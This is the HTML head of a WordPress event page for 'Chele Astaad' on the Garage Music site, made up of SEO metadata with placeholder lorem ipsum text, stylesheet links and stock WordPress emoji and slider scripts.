

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garagemusic.co/event-item/chele-astaad/
body_size: 19017
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chele Astaad - Garage Music</title>
	<link rel="canonical" href="https://garagemusic.co/event-item/chele-astaad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chele Astaad - Garage Music" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, est ad graecis principes. Ad vis iisque saperet. Eu eos quod affert. Vim invidunt efficiendi ea, eu eos veniam percipit dignissim, an cum suas laudem. Eum eu ipsum mentitum delectus. Te vix solet consulatu expetendis. Dictas elige ndi antiopam has ne, admodum hendrerit eu vis, sit nonumy oporere eu. Ei [&hellip;]" />
	<meta property="og:url" content="https://garagemusic.co/event-item/chele-astaad/" />
	<meta property="og:site_name" content="Garage Music" />
	<meta property="article:modified_time" content="2020-11-28T05:25:55+00:00" />
	<meta property="og:image" content="https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://garagemusic.co/event-item/chele-astaad/","url":"https://garagemusic.co/event-item/chele-astaad/","name":"Chele Astaad - Garage Music","isPartOf":{"@id":"https://garagemusic.co/#website"},"primaryImageOfPage":{"@id":"https://garagemusic.co/event-item/chele-astaad/#primaryimage"},"image":{"@id":"https://garagemusic.co/event-item/chele-astaad/#primaryimage"},"thumbnailUrl":"https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg","datePublished":"2020-11-09T09:48:46+00:00","dateModified":"2020-11-28T05:25:55+00:00","breadcrumb":{"@id":"https://garagemusic.co/event-item/chele-astaad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://garagemusic.co/event-item/chele-astaad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garagemusic.co/event-item/chele-astaad/#primaryimage","url":"https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg","contentUrl":"https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://garagemusic.co/event-item/chele-astaad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://garagemusic.co/"},{"@type":"ListItem","position":2,"name":"NeoBeat Events","item":"https://garagemusic.co/event-item/"},{"@type":"ListItem","position":3,"name":"Chele Astaad"}]},{"@type":"WebSite","@id":"https://garagemusic.co/#website","url":"https://garagemusic.co/","name":"Garage Music","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garagemusic.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garage Music &raquo; Feed" href="https://garagemusic.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Music &raquo; Comments Feed" href="https://garagemusic.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Music &raquo; Stories Feed" href="https://garagemusic.co/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/garagemusic.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://garagemusic.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://garagemusic.co/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://garagemusic.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://garagemusic.co/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://garagemusic.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://garagemusic.co/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='neobeat-core-dashboard-style-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://garagemusic.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='neobeat-main-css' href='https://garagemusic.co/wp-content/themes/neobeat/assets/css/main.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='neobeat-core-style-css' href='https://garagemusic.co/wp-content/plugins/neobeat-core/assets/css/neobeat-core.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://garagemusic.co/wp-content/themes/neobeat/assets/plugins/magnific-popup/magnific-popup.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='neobeat-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CABeeZee%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='neobeat-style-css' href='https://garagemusic.co/wp-content/themes/neobeat/style.css?ver=6.5.2' type='text/css' media='all' />
<style id='neobeat-style-inline-css' type='text/css'>
@media only screen and (max-width: 680px){h2 { font-size: 40px;}}#qodef-page-footer-top-area { background-color: #ffffff;}#qodef-page-footer-bottom-area { background-color: #ffffff;border-top-color: #878787;border-top-width: 2px;}.qodef-header-navigation>ul>li>a { color: #fadd10;}.qodef-header-navigation>ul>li:hover>a { color: #fadd10;}.qodef-menu-item--narrow .qodef-drop-down-second ul li a { color: #fadd10;}.qodef-header-navigation > ul >li.current-menu-ancestor > a, .qodef-header-navigation > ul >li.current-menu-item > a { color: #fadd10;}.qodef-menu-item--narrow .qodef-drop-down-second ul li.current-menu-ancestor > a, .qodef-menu-item--narrow .qodef-drop-down-second ul li.current-menu-item > a { color: #fadd10;}#qodef-side-area { width: 30%;right: -30%;}.qodef-page-title { height: 125px;background-image: url();}.qodef-page-title .qodef-m-title,.qodef-page-title .qodef-breadcrumbs span, .qodef-page-title .qodef-breadcrumbs a { color: #ffffff;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 125px;}}.qodef-mobile-header--standard #qodef-mobile-header-navigation .qodef-m-inner { background-color: #ffffff;}.qodef-mobile-header--standard #qodef-page-mobile-header { height: 30px;background-color: #ffffff;}
</style>
<script type="text/javascript" src="https://garagemusic.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://garagemusic.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garagemusic.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://garagemusic.co/?p=2745' />
<link rel="alternate" type="application/json+oembed" href="https://garagemusic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragemusic.co%2Fevent-item%2Fchele-astaad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://garagemusic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragemusic.co%2Fevent-item%2Fchele-astaad%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://garagemusic.co/wp-content/uploads/2021/07/cropped-garage-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://garagemusic.co/wp-content/uploads/2021/07/cropped-garage-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://garagemusic.co/wp-content/uploads/2021/07/cropped-garage-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://garagemusic.co/wp-content/uploads/2021/07/cropped-garage-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
